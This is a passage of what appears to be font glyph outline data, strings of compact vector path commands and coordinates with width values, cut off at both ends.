143v-2,0,-2,1,-2,3xm57,-142v-1,-1,-1,-1,-2,0r2,0xm66,-141v0,0,0,1,1,1xm134,-139v-5,-1,-4,14,-3,24v-4,10,7,12,-3,16r0,-3v-2,8,-14,4,-18,11v2,-1,3,2,1,2r-4,1v1,-1,3,-2,0,-3v-3,2,-5,7,-3,9v2,-5,13,-6,16,-12v1,8,5,-3,8,6v-6,-11,0,-6,7,-14v1,1,1,3,1,0v-1,-9,5,-12,-1,-19v0,5,-1,4,-2,1v-1,-8,0,-14,1,-19xm35,-139r-1,0r1,0xm24,-139v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm126,-139v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm30,-139v-1,0,-1,0,-1,1xm52,-139r0,2v1,-1,1,-1,0,-2xm162,-139v0,0,0,1,1,1v0,0,0,-1,-1,-1xm169,-138v1,1,2,2,2,4v-3,0,-3,-2,-2,-4xm35,-136v0,-3,-2,-1,-2,0r2,0xm70,-131v0,0,2,-10,2,-4v0,1,-1,3,-2,4xm127,-137v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm149,-137v1,0,2,0,2,1v-1,0,-2,0,-2,-1xm67,-136v0,0,1,0,1,1xm126,-134v-1,-2,-2,-3,-2,0r2,0xm26,-136r1,2xm152,-134v1,-2,1,-2,2,0r-2,0xm137,-134r1,1xm119,-134v1,1,2,1,3,0r-3,0xm25,-133r0,1r0,-1xm30,-133v-2,0,-3,1,-3,2xm34,-132r-3,1v1,0,2,0,3,-1xm127,-133v0,0,0,1,1,1v0,0,0,-1,-1,-1xm76,-129v-2,-1,-7,-5,0,-4r0,4xm66,-132r2,2xm63,-130v-1,0,-5,-4,-4,0v1,0,3,2,4,0xm26,-131r1,0r-1,0xm158,-131r0,1r0,-1xm25,-130v-4,-1,-4,5,-2,2xm70,-130r0,2r0,-2xm170,-130r2,1v0,-1,-1,-1,-2,-1xm33,-130v0,0,0,1,1,1v0,0,0,-1,-1,-1xm35,-130v0,0,1,1,2,1xm56,-130v0,2,-4,6,-3,6v2,-1,5,-4,3,-6xm32,-128v-3,-3,-12,6,-6,5v2,-1,5,-2,6,-5xm125,-128r0,-1r0,1xm67,-129v1,0,2,1,2,3v-1,0,-2,-1,-2,-3xm138,-128v-3,-1,-2,2,-2,4v2,0,1,-3,2,-4xm63,-128v0,0,1,2,1,0r-1,0xm143,-128v1,1,1,2,0,3r0,-3xm45,-127r0,0r0,0xm60,-127v-1,1,-3,7,-1,8v1,-4,2,-4,1,-8xm36,-126v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm150,-126r1,1v0,-1,0,-1,-1,-1xm62,-125v0,5,4,11,5,3xm33,-124r1,0r-1,0xm47,-124r1,1v0,-1,0,-1,-1,-1xm55,-123r0,-1r0,1xm140,-119v-1,-5,-1,-5,-2,0r2,0xm23,-115v5,4,10,-8,7,-8v-4,4,-2,5,-7,8xm122,-123v1,1,2,1,3,0r-3,0xm149,-123r3,3xm142,-120v1,-2,1,-4,2,-1xm45,-121r-1,1xm64,-122v0,0,1,0,1,1v0,0,-1,0,-1,-1xm124,-121v0,1,0,0,1,1v0,-1,0,-1,-1,-1xm49,-121v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm23,-120v-1,0,-1,0,-1,1xm54,-119r0,1r0,-1xm121,-112v9,1,7,0,6,-5r3,1v-3,-7,-7,-1,-9,4xm50,-119v-4,1,-8,6,-2,3v1,-1,1,-2,2,-3xm57,-118r1,1xm145,-118r1,0r-1,0xm54,-117v-2,8,-4,11,-7,15v1,0,4,-2,4,0v0,11,-16,7,-19,16v6,-2,12,-9,17,-5v3,-9,6,-16,5,-26xm152,-118v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm146,-116r1,1v0,0,0,-1,-1,-1xm61,-116r0,4v0,-1,2,-3,0,-4xm169,-108v-1,-1,-2,-12,-2,-4v0,1,1,3,2,4xm173,-116r3,3xm66,-114v-1,0,-1,1,-1,1xm118,-113r1,-1xm29,-113r0,-1r0,1xm145,-114v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm158,-114v0,2,0,4,1,5v0,-2,0,-4,-1,-5xm143,-109v0,-6,-2,-3,-2,0r2,0xm47,-113v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm36,-113v0,0,0,1,1,1v0,0,0,-1,-1,-1xm73,-113v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm28,-112v-2,1,-5,6,-1,6v-3,-3,4,-4,1,-6xm64,-112r1,1v0,-1,-1,0,-1,-1xm154,-110v-1,-4,-3,-1,-4,1xm172,-111r3,3xm33,-111r0,2v1,0,2,-2,0,-2xm58,-109v0,-3,-2,-1,-2,0r2,0xm119,-111v1,1,2,2,3,2v0,-1,-2,-2,-3,-2xm43,-108v-1,-4,-3,1,-3,1xm45,-109r0,1r0,-1xm123,-109v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm68,-109r0,3v1,-1,1,-2,0,-3xm62,-107v0,-2,-4,0,-5,0v2,2,-1,4,-1,7v2,-2,3,-6,6,-7xm53,-107v0,0,1,0,1,1v-1,0,-1,0,-1,-1xm141,-106v-2,1,-1,4,0,1r0,-1xm147,-104v0,-2,-3,-3,-2,0r2,0xm153,-106v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm148,-105v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm169,-105r1,0r-1,0xm32,-104v-2,1,-8,6,1,4v-2,0,-2,-2,-1,-4xm123,-104v-1,-2,-5,0,-2,1xm72,-104v-3,0,-4,2,-4,3xm38,-104v-2,0,-4,1,-4,2v1,0,3,-1,4,-2xm172,-103r-1,2v0,-1,1,-1,1,-2xm142,-100v0,-3,-2,-1,-3,0v1,1,2,1,3,0xm163,-102v-2,0,-3,6,-1,7xm45,-101v0,-2,-2,-1,-2,0r2,0xm117,-102v0,2,3,6,2,0r-2,0xm145,-100r0,-1r0,1xm149,-101v-1,0,-3,2,-1,2v0,-1,1,-1,1,-2xm154,-100r0,-1r0,1xm46,-100v-3,1,-7,3,-3,6v-3,-3,4,-2,3,-6xm68,-98v-1,-2,-2,-3,-2,1xm71,-100r0,1r0,-1xm124,-100v0,0,1,1,2,1v0,-1,-1,-1,-2,-1xm154,-98v-2,-3,-8,1,-4,1v1,0,3,-1,4,-1xm27,-98r1,0r-1,0xm54,-98r0,0r0,0xm157,-98v0,0,0,1,1,1v0,0,0,-1,-1,-1xm114,-97v-1,-2,-1,0,-2,1xm22,-97v1,0,2,1,2,2xm136,-97v-1,2,-6,-1,-5,3v3,-1,6,1,5,-3xm29,-95v-1,1,-1,1,0,2r0,-2xm56,-95v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm139,-94r0,1r0,-1xm23,-89v0,-5,1,-4,2,-1v0,3,-2,5,-2,1xm113,-90v0,-2,2,-3,4,-3xm133,-92v-1,1,-4,2,-2,2xm147,-92r1,1xm64,-91v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm154,-91v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm45,-91v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm170,-89v0,-3,-2,-1,-2,0r2,0xm161,-90v0,1,0,1,1,2v0,-1,0,-2,-1,-2xm49,-89v0,1,-2,2,0,2r0,-2xm137,-89v-6,1,-4,4,0,2r0,-2xm150,-88v0,1,0,2,1,2xm155,-88v0,0,0,1,1,1xm158,-88r1,1xm41,-87v-1,1,-2,3,-2,4v1,-1,2,-2,2,-4xm63,-87v1,1,2,2,4,3v-1,-1,-2,-2,-4,-3xm127,-87v-2,0,-2,0,-1,1xm37,-87v0,0,0,1,1,1v0,0,0,-1,-1,-1xm99,-86r1,1v0,-1,0,-1,-1,-1xm160,-86r0,3v1,-1,1,-2,0,-3xm36,-84r0,-1r0,1xm62,-85v1,1,2,3,4,4v-1,-2,-2,-3,-4,-4xm97,-85v0,1,-2,2,0,2r0,-2xm122,-85v0,1,-1,2,-1,3v0,-1,1,-2,1,-3xm46,-84v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm127,-84v0,5,3,12,1,16v5,-2,1,-12,-1,-16xm149,-84v0,0,-2,1,0,1r0,-1xm100,-82v0,-1,-1,-1,-1,0r1,0xm152,-83r0,1r0,-1xm110,-83v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm163,-81r-1,0r1,0xm61,-82v1,1,2,2,3,2v0,-1,-2,-2,-3,-2xm84,-81r7,2v-2,-2,-4,-2,-7,-2xm140,-81v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm147,-81r0,2v1,-1,1,-1,0,-2xm154,-78v1,-1,3,-2,1,-3xm41,-79v0,-2,2,-1,3,-1v-1,1,-2,1,-3,1xm59,-79r1,1v0,-1,-1,-1,-1,-1xm98,-78v-1,-3,-9,0,-6,1xm136,-79v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm27,-79v1,0,1,1,1,2v-1,-1,-1,-1,-1,-2xm61,-79r1,1v0,0,0,-1,-1,-1xm48,-78v0,0,1,2,1,0r-1,0xm56,-78r1,1xm100,-78v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm106,-75v0,-1,-3,-5,-3,-1xm141,-78v-1,2,-1,7,1,4v0,-1,0,-3,-1,-4xm55,-76v-2,-2,-5,1,-1,1xm28,-75v1,-1,2,-3,3,-1v-1,1,-3,3,-3,1xm115,-77v-8,-3,-7,11,-4,3v1,-1,3,-2,4,-3xm158,-77r0,4v0,-1,2,-3,0,-4xm156,-76v-1,0,-1,1,-1,2xm88,-75v0,0,-1,-2,-1,0r1,0xm36,-76v-2,0,-2,1,-1,2xm118,-74v0,-1,-1,-3,-1,0r1,0xm152,-76v-2,-1,-2,1,-2,3xm59,-75r1,0r-1,0xm42,-75r-1,5v0,-2,1,-3,1,-5xm48,-74r0,-1r0,1xm137,-71v0,-2,-1,-6,-1,-1v0,0,0,1,1,1xm62,-74r-1,1xm101,-74v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm56,-74r3,3v-1,-1,-1,-3,-3,-3xm90,-73r1,1v0,0,0,-1,-1,-1xm51,-73v2,2,0,7,5,7v-1,-2,-1,-7,-5,-7xm142,-72r0,0r0,0xm34,-71r1,2v0,-1,-1,-2,-1,-2xm51,-69v-1,-1,-4,-4,-3,0r3,0xm148,-70v-2,0,0,1,0,2r0,-2xm38,-66v2,0,4,0,3,-3v-2,0,-2,1,-3,3xm135,-69v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm132,-69r1,1xm152,-69r0,2v1,-1,1,-1,0,-2xm59,-68v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm52,-67v-6,-2,-7,2,-1,2xm139,-68v1,2,1,2,-2,2v-1,1,-2,1,-2,2v2,-1,9,-2,4,-4xm91,-67r0,-1r0,1xm130,-67r0,1r0,-1xm102,-67v0,0,1,1,2,1v0,-1,-1,-1,-2,-1xm134,-66v0,0,-1,-2,-1,0r1,0xm112,-66v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm53,-65v0,1,1,2,2,3v-1,-1,-1,-2,-2,-3xm88,-65r1,0r-1,0xm126,-65v-1,2,-1,2,2,2v0,-1,-1,-2,-2,-2xm60,-63v-1,-2,-3,0,-4,1v1,0,3,3,3,1v-1,-1,-2,-2,1,-2xm43,-63v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm108,-63v-2,-1,-2,1,-2,3v2,0,1,-2,2,-3xm132,-63v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm115,-61v-1,-2,-3,0,-4,1xm135,-62r0,4v0,-1,2,-3,0,-4xm88,-58v1,-1,4,0,3,-3xm52,-61v1,2,2,4,5,2xm80,-61v1,1,1,1,2,1v-1,0,-1,-1,-2,-1xm131,-60r0,1r0,-1xm47,-61v1,1,2,3,3,4v-2,0,-3,-2,-3,-4xm84,-60v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm93,-59v0,1,0,1,1,2v0,-1,0,-2,-1,-2xm115,-58v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm83,-57r0,-1r0,1xm125,-57r1,1v0,0,0,-1,-1,-1xm64,-57r1,1v0,-1,-1,-1,-1,-1xm58,-57v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm93,-55r0,-1r0,1xm118,-54v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm103,-48r1,0r-1,0xm131,-46v0,-2,7,-1,8,0r-8,0","w":185},{"d":"41,-175v-11,5,-16,28,-26,43v-9,-50,31,-79,65,-98v-7,-52,15,-83,46,-103v5,0,4,5,0,6v-2,1,-5,0,-4,3v2,0,4,0,3,1v-3,6,-10,7,-13,12v1,0,4,-2,4,0v-28,49,2,106,54,110v-2,10,-17,45,-25,28v-31,-35,-79,-17,-105,-5xm252,-284v-6,-19,-16,-35,-25,-45v4,0,4,-2,0,-3v-1,0,-1,0,-1,-1v25,9,37,32,48,55v-2,0,-2,0,-2,2v0,0,2,0,2,1v-3,0,-2,5,-2,8v0,1,1,1,2,1v0,-6,1,-5,2,-1v-4,4,-3,21,1,20v0,-4,-5,-13,0,-16v1,17,-6,38,12,41v2,11,1,-1,7,3v26,19,57,49,48,89v-6,-5,-13,-21,-10,-27v-8,-4,-17,-15,-15,-19v-23,-11,-41,-22,-62,-15v-5,-5,-14,6,-24,5v-8,8,-18,14,-25,22v-10,-6,-9,-22,-20,-28v0,-15,24,-6,30,-20v21,-14,35,-36,33,-70v3,-1,4,2,5,0v-3,-2,0,-5,-5,-4xm114,-322v0,2,3,1,4,1v1,-6,-2,-2,-4,-1xm116,-321v0,2,0,4,2,2v0,0,-1,-2,-2,-2xm111,-317r-1,1v1,0,1,0,1,-1xm111,-315v-1,0,-2,1,-3,1v1,0,2,0,3,-1xm106,-302v7,-3,-4,-20,0,-6v3,3,-2,5,0,6xm248,-314v0,1,1,1,1,1v0,-1,-1,-1,-1,-1xm249,-310r0,3v1,-1,2,-2,0,-3xm99,-305r0,1r0,-1xm251,-304r-1,0r1,0xm102,-303v1,2,3,1,2,-1xm100,-302v-2,-1,-5,-2,-5,2xm253,-303r0,2r0,-2xm102,-301r0,0r0,0xm251,-301r0,1r0,-1xm97,-300r0,0r0,0xm104,-299v0,2,3,4,2,0r-2,0xm100,-299v-1,1,-5,2,-1,2v0,0,1,-1,1,-2xm94,-290v5,2,2,-2,3,-7v0,-1,-1,-1,-2,-1v-3,7,1,4,-1,8xm252,-298r-1,0r1,0xm92,-297r1,1xm94,-296r0,1r0,-1xm102,-292v1,-2,-1,-6,-2,-2xm106,-293r-1,0r1,0xm101,-292r0,0r0,0xm250,-290r1,1xm258,-290v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm255,-290r1,0r-1,0xm263,-290v-1,0,-1,0,-1,1xm97,-289r0,0r0,0xm92,-288r1,0r-1,0xm102,-288v-1,0,-1,0,-1,1xm263,-288v-2,0,-1,1,0,2r0,-2xm89,-287v-1,0,-1,0,-1,1xm259,-287r0,2r0,-2xm101,-286r0,0r0,0xm262,-283v2,1,3,-2,1,-2v-1,0,-1,1,-1,2xm95,-284v-1,0,-1,0,-1,1xm268,-274v2,-2,0,-12,-2,-8xm259,-283v-1,3,1,7,2,2v0,-1,-1,-1,-2,-2xm90,-281r0,1r0,-1xm85,-279r1,0r-1,0xm256,-279v-1,0,-1,0,-1,1xm257,-277r1,1xm261,-277v-2,0,-1,2,-1,3v2,0,1,-2,1,-3xm101,-276r0,1r0,-1xm258,-267v0,-3,3,-7,-1,-8v2,2,-2,6,1,8xm261,-273r1,1xm269,-272v-1,-2,-1,-1,-2,0r2,0xm270,-268v0,-1,-1,-5,-2,-3v2,3,-2,4,0,6v1,-1,1,-2,2,-3xm254,-266v0,0,0,-6,-2,-4v1,1,0,4,2,4xm261,-269v1,1,3,-1,1,-1xm102,-270r1,1xm115,-247v18,-16,51,-28,84,-20v-1,3,-1,1,2,1v16,1,54,17,30,34v-11,-3,-30,-25,-24,-15v-30,-8,-67,-1,-83,16xm260,-269v0,0,-1,-2,-1,0r1,0xm183,-269r0,1r0,-1xm170,-268r0,1r0,-1xm168,-267v-1,1,-1,1,0,2r0,-2xm178,-267r1,0r-1,0xm260,-267v0,0,0,2,1,2v0,-1,0,-1,-1,-2xm83,-266r1,1xm257,-266r0,0r0,0xm263,-266r0,0r0,0xm165,-265r1,0r-1,0xm195,-265r0,0r0,0xm258,-259v2,-2,0,-8,-2,-3v0,1,1,2,2,3xm102,-264r0,-1r0,1xm179,-265v0,1,-2,2,0,2r0,-2xm182,-264r0,0r0,0xm204,-262v0,-1,-3,-3,-2,0r2,0xm260,-264v0,0,0,1,1,1xm268,-264v-1,3,3,7,2,2v-1,0,0,-2,-2,-2xm205,-264r0,1r0,-1xm194,-263r1,1xm180,-263r0,1r0,-1xm254,-261r-3,0v0,1,3,2,3,0xm89,-262v-1,0,-1,1,-1,2xm257,-261r1,0r-1,0xm176,-262v0,0,-2,1,0,1r0,-1xm263,-262v0,3,2,9,2,2v0,-1,-1,-1,-2,-2xm102,-261r0,1r0,-1xm104,-261r1,1xm194,-261v0,0,1,1,2,1v0,0,-1,-1,-2,-1xm199,-260v0,0,-1,-2,-1,0r1,0xm208,-258v0,-2,-4,-4,-3,0r3,0xm178,-259v0,-2,-3,-3,-2,0v1,1,1,1,2,0xm255,-259r0,1r0,-1xm261,-259v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm105,-258v0,0,-1,-2,-1,0r1,0xm196,-258v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm252,-258r0,2r0,-2xm192,-258r0,1r0,-1xm201,-257r1,0r-1,0xm104,-246v2,-2,1,-8,0,-11v-1,6,0,6,0,11xm208,-256v0,1,1,1,2,1v0,0,-1,-1,-2,-1xm101,-256v0,1,1,3,1,1xm196,-255v0,0,-1,-2,-1,0r1,0xm263,-256v1,1,3,5,3,1xm178,-255r0,0r0,0xm254,-253v0,0,2,-1,0,-1r0,1xm191,-255v0,0,0,2,1,2v0,-1,0,-2,-1,-2xm251,-255v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm197,-254v-1,1,-1,2,1,2v0,-1,0,-1,-1,-2xm207,-253r1,0r-1,0xm89,-252r0,-1r0,1xm101,-252r0,2r0,-2xm252,-251r0,-1r0,1xm255,-252v-2,0,-1,3,0,1r0,-1xm261,-252r0,0r0,0xm266,-252v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm232,-251r0,0r0,0xm107,-249r0,-1r0,1xm254,-247v2,0,2,0,2,-2v-2,0,-2,0,-2,2xm266,-249r0,1r0,-1xm252,-249r0,0r0,0xm261,-246v1,-4,-2,-3,-2,-1v0,0,1,1,2,1xm265,-248r1,1xm248,-247v0,0,0,1,1,1v0,0,0,-1,-1,-1xm272,-246r1,0r-1,0xm234,-246r0,2v1,-1,1,-1,0,-2xm259,-245r1,0r-1,0xm264,-245v-2,0,0,1,0,2r0,-2xm100,-245v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm104,-244v-1,0,-1,0,-1,1xm255,-244v-1,3,1,7,1,2v0,-1,0,-1,-1,-2xm262,-244v-3,-1,-5,3,-2,4xm274,-244v1,1,1,3,3,3v-1,-1,-1,-3,-3,-3xm233,-244r0,2v1,-1,1,-1,0,-2xm266,-244v0,4,3,9,2,3v0,-1,-1,-2,-2,-3xm234,-241r1,0r-1,0xm232,-241r0,7v2,-2,3,-5,0,-7xm95,-239v-1,2,-1,5,0,7r0,-7xm274,-236r0,-3r0,3xm262,-239v2,1,-1,4,1,4v1,-1,1,-4,-1,-4xm104,-235v-1,-2,-1,-4,-1,0r1,0xm255,-236r1,1xm258,-236v0,0,-2,1,0,1r0,-1xm99,-234r0,1r0,-1xm256,-234r0,1r0,-1xm271,-234v-1,0,-3,2,-1,2xm267,-232r0,-1r0,1xm264,-232r-1,0r1,0xm261,-232v0,1,0,1,1,2v0,-1,-1,-1,-1,-2xm258,-231v-2,0,-2,0,-2,2v2,0,2,0,2,-2xm99,-230r0,2r0,-2xm238,-229r1,0r-1,0xm257,-228r1,1xm97,-227r0,1r0,-1xm272,-227v0,1,0,2,1,2v0,-1,0,-1,-1,-2xm246,-226r1,1xm98,-225v-2,-1,-4,3,-1,2v0,0,1,-1,1,-2xm84,-225r1,1xm89,-225v1,1,2,1,4,1v-1,0,-2,-1,-4,-1xm267,-225r0,9v0,-3,2,-8,0,-9xm75,-224r1,1xm252,-224r0,1r0,-1xm281,-223v-1,-2,-2,-1,-2,1v1,0,1,-1,2,-1xm272,-224r0,2v1,-1,1,-1,0,-2xm71,-223r1,0r-1,0xm74,-223r0,1r0,-1xm78,-222v0,0,-5,1,-2,1xm265,-222r0,2r0,-2xm73,-221v-1,0,-1,0,-1,1r1,1r0,-2xm108,-220v0,0,-2,1,0,1r0,-1xm114,-220v-1,0,-1,0,-1,1v0,0,1,0,1,-1xm106,-220r1,1xm272,-219r1,0r-1,0xm99,-219r0,1r0,-1xm63,-218r0,0r0,0xm87,-218r-1,0r1,0xm241,-218r0,0r0,0xm288,-218r0,0r0,0xm66,-217v-1,0,-3,2,-1,2xm113,-217v0,1,0,1,1,1v0,-1,0,0,-1,-1xm252,-217v-1,1,-1,1,0,2r0,-2xm265,-217r0,0r0,0xm106,-217r0,1r0,-1xm87,-216r0,0r0,0xm95,-215v-1,0,-3,-2,-3,0r3,0xm259,-216r0,1r0,-1xm67,-213v1,0,4,-1,3,-3v-1,0,-4,1,-3,3xm292,-215v0,0,-1,5,0,2r0,-2xm88,-214r0,1r0,-1xm258,-215v-2,0,-1,1,-2,2v1,0,2,-1,2,-2xm285,-214r1,1xm61,-214v-1,0,-1,0,-1,1xm96,-214r0,1r0,-1xm269,-213v-1,-1,-2,-1,-2,1xm272,-214r0,1r0,-1xm106,-213r1,0r-1,0xm109,-213r-1,0r1,0xm55,-212v0,-1,-1,-1,-1,0r1,0xm99,-213v-2,0,-3,3,0,2r0,-2xm231,-213r0,1r0,-1xm247,-207v2,-2,12,-4,4,-6v1,3,-4,3,-4,6xm101,-212r0,1r0,-1xm271,-211r0,-1r0,1xm57,-212r0,1r0,-1xm70,-211r1,0r-1,0xm303,-211r1,1xm120,-209r-1,-1xm266,-211r0,1r0,-1xm292,-207v0,-1,1,-4,-1,-4v0,1,-1,4,1,4xm55,-211v-2,0,-3,4,-1,4v0,-1,1,-3,1,-4xm110,-209v0,-2,-3,-3,-2,0r2,0xm269,-210v0,0,-1,-2,-1,0r1,0xm302,-210r1,1xm99,-209v0,1,-2,2,0,2r0,-2xm104,-210r0,1r0,-1xm87,-209r0,0r0,0xm301,-208v1,8,6,-4,3,1xm89,-209r1,1v0,0,0,-1,-1,-1xm262,-200v3,2,4,-9,4,-9v-2,6,-19,4,-11,7v5,1,6,-2,9,-3v-2,2,1,4,-2,5xm51,-208v-1,0,-1,0,-1,1xm56,-209r0,1r0,-1xm294,-209v0,1,1,2,1,2v0,-1,0,-2,-1,-2xm92,-208r0,0r0,0xm101,-208r0,0r0,0xm282,-208r0,0r0,0xm238,-206v0,0,2,-1,0,-1r0,1xm68,-206r5,1v0,-2,-5,-4,-5,-1xm67,-207v-2,0,-1,3,0,1r0,-1xm103,-207r1,0r-1,0xm107,-207v-1,0,-7,2,-4,3v2,0,4,-1,4,-3xm48,-207r-1,1xm269,-207v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm285,-206v-2,-1,-2,-1,-2,2xm299,-206v0,0,-1,-2,-1,0r1,0xm308,-207v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm64,-206r1,0r-1,0xm95,-205v0,-2,-2,-1,-3,-1v0,3,2,1,3,1xm297,-206r-1,0r1,0xm254,-205r1,0r-1,0xm311,-205r0,1r0,-1xm48,-205v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm129,-205r0,2v1,-1,1,-1,0,-2xm51,-204r0,0r0,0xm58,-204r1,0r-1,0xm62,-204r0,0r0,0xm72,-204v0,5,9,8,12,7xm97,-201v0,-2,-3,-4,-2,0r2,0xm242,-204r-1,1v0,0,1,0,1,-1xm232,-204r0,1r0,-1xm87,-204r0,6v1,-2,4,-5,0,-6xm92,-204r0,1r0,-1xm309,-204r1,1xm115,-198v2,-1,0,-7,-1,-3v0,1,0,2,1,3xm42,-203r1,0r-1,0xm274,-193v7,2,13,-14,7,-7v-2,2,-6,4,-7,7xm310,-203v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm107,-203v0,1,-2,2,0,2r0,-2xm112,-202r-1,0r1,0xm248,-203v0,0,1,2,1,0r-1,0xm292,-203v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm300,-200v2,-1,3,-4,0,-2r0,2xm229,-203v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm43,-202r1,1v0,-1,-1,-1,-1,-1xm64,-201v-1,-2,-2,2,-2,2v0,0,0,1,1,1xm272,-202v-2,1,-3,5,0,6v-1,-2,-1,-4,0,-6xm90,-201v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm253,-201v-2,0,-2,0,-2,2v2,0,2,0,2,-2xm162,-201r1,0r-1,0xm51,-201v0,1,-1,2,0,2v0,-1,1,-1,0,-2xm59,-201r0,1r0,-1xm126,-200r1,1v0,0,0,-1,-1,-1xm247,-200r0,0r0,0xm315,-199r0,-1r0,1xm227,-200r1,1xm66,-200r1,1xm152,-200r0,1r0,-1xm295,-200v-2,1,1,4,0,7v2,-1,0,-5,0,-7xm59,-199r0,1r0,-1xm108,-199v-1,0,-1,0,-1,1v0,0,1,0,1,-1xm98,-197v0,-3,-3,-2,-1,0r1,0xm268,-199v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm293,-199v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm308,-199r0,1r0,-1xm196,-199r1,1xm245,-198v-2,-2,-3,0,-3,2xm39,-199r1,1xm129,-197v0,-2,-1,-2,-1,0r1,0xm287,-199r0,1r0,-1xm233,-197r-1,0r1,0xm48,-198r1,0r-1,0xm69,-198v-1,0,-1,0,-1,1xm136,-198r1,0r-1,0xm154,-198v0,1,2,2,3,2v-1,-1,-2,-2,-3,-2xm92,-198r1,1xm206,-198v0,1,0,1,1,1v0,0,0,-1,-1,-1xm312,-198r1,1xm300,-195r0,-3r0,3xm73,-197v-1,0,-4,1,-2,2v1,0,2,-1,2,-2xm119,-195v0,-1,-1,-3,-1,-1xm251,-197v0,1,1,1,1,1xm290,-197r1,0r-1,0xm319,-196r-1,0r1,0xm148,-197v0,0,-3,2,-1,2xm263,-197v0,0,-3,2,-1,2xm230,-197v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm310,-197r0,1r0,-1xm44,-196r2,0r-2,0xm111,-196r1,1xm205,-196v-2,-1,-4,2,-2,2v1,0,1,-1,2,-2xm222,-196r1,0r-1,0xm266,-196r1,1xm291,-196v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm253,-196v0,0,1,2,1,0r-1,0xm40,-195r2,0r-2,0xm107,-195v1,1,2,3,3,1xm154,-195v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm64,-195r0,0r0,0xm241,-195v-4,0,-2,3,0,1r0,-1xm211,-195v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm116,-195v0,2,0,2,2,2v0,-1,-1,-2,-2,-2xm152,-195v-2,0,-3,3,0,2r0,-2xm247,-194r1,1xm317,-194v0,0,1,1,2,1v0,0,-1,-1,-2,-1xm164,-194r0,1r0,-1xm250,-194r0,2r-1,-1r0,2v2,0,3,-2,1,-3xm144,-192r-1,0r1,0xm204,-193v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm155,-190v4,0,4,-4,0,-2v-1,1,-1,1,0,2xm208,-191v0,-2,-1,-3,-2,-1xm243,-191v-1,-1,-2,-2,-2,0r2,0xm322,-192r1,1v0,0,0,-1,-1,-1xm236,-192r0,1r0,-1xm291,-192r1,1xm296,-192r1,1xm129,-191v-1,0,-3,-2,-3,0v1,2,3,3,3,0xm151,-192v-1,0,-1,1,-1,2v0,0,1,-1,1,-2xm194,-191r1,1xm65,-191v0,0,-2,0,-2,1xm216,-190r-2,0r2,0xm35,-191r1,1xm293,-191r1,1xm146,-189v2,0,0,-3,0,-1r0,1xm201,-191v-2,5,7,2,2,2xm300,-191v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm207,-189v0,0,0,1,1,1v0,0,0,-1,-1,-1xm234,-189v-2,0,-6,-1,-5,2v2,0,5,0,5,-2xm35,-189r1,1xm322,-189v0,0,0,1,1,1v0,0,0,-1,-1,-1xm31,-189v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm40,-189r0,1r0,-1xm92,-132v-2,1,-5,-1,-2,-2v1,-1,4,-1,2,-2v-8,-2,-18,-35,-2,-35v1,-1,7,-5,2,-5v-3,7,-16,4,-10,-4v-1,-12,10,-9,17,-6v0,-1,-5,-3,0,-3v3,2,-1,7,0,12r-4,-2v5,2,5,13,3,19v4,2,11,22,6,26v15,5,17,29,35,32v3,10,17,2,11,14v-2,4,-6,12,-12,7v1,-1,2,-2,-1,-2v-10,1,-6,-8,-1,-10v1,0,4,-3,2,-3v-15,13,-24,-2,-32,-11v2,1,7,-2,3,-2v-8,0,-13,-9,-12,-16r-4,1v5,-3,-5,-4,-1,-8xm153,-189v-2,0,-2,2,-1,3xm213,-188v-1,0,-1,0,-1,1xm88,-188v0,1,1,3,1,1xm303,-188v0,0,1,1,2,1v0,0,-1,-1,-2,-1xm130,-187r1,0r-1,0xm323,-187r0,0r0,0xm327,-187v0,0,-2,1,0,1r0,-1xm319,-187r-1,0r1,0xm37,-187v-1,0,-1,0,-1,1xm208,-186v-2,-1,-2,-1,-2,2v1,0,2,-1,2,-2xm263,-177v0,1,-3,1,-4,1v-1,-4,-2,-15,3,-9v-2,0,-4,0,-2,2v4,-3,18,-8,